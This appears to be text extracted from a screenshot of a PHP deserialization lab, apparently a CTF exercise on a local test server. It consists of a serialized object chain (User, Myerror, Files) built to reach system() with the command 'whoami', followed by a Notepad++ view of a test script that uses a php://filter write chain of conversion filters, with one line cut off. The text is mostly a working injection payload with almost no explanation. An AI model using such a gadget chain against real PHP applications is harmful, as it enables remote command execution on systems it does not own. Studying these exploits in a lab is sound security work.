 O:4:"User":2:{s:8:"username";O:7:"Myerror":2:{s:7:"message";O:5:"Files":2:{s:8:"filename";N;s:3:"arg";s:6:"whoami";}s:4:"test";s:6:"system";}s:8:"password";a:2:{i:0;r:1;i:1;s:5:"check";}
E:\phpEnv\www\localhost\test\index.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
Files.class.php Myerror.class.php User.class.php index.php error.txt index.php 1.txt 2.txt
1 <?php
2
3 $file="php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource
4 $a=file_get_contents($file);
5 echo $a;
6 $b=file_put_contents($file,$a);
7
8
9